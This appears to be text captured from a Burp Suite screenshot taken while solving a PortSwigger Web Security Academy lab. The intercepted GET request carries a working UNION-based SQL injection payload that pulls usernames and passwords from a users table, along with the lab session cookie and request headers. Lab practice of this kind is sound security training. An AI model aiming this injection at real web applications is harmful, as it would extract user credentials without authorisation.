 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a5c002a037cf0168071675100bc001d.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
12:16:00 24 Au... WS To server https://0a5c002a037cf0168071675100bc001d.web-security-academy.net/academyLabHeader 4
12:16:31 24 Au... HTTP Request GET https://0a5c002a037cf0168071675100bc001d.web-security-academy.net/academyLabHeader
12:17:15 24 Au... HTTP Request GET https://0a5c002a037cf0168071675100bc001d.web-security-academy.net/filter?category=Pets
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a5c002a037cf0168071675100bc001d.web-security-academy.net
3 Cookie: session=oaLGc9JHZelU7L8UIjeMSV7A9yEtZ5tw
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c002a037cf0168071675100bc001d.web-security-academy.net/filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 632.0MB Disabled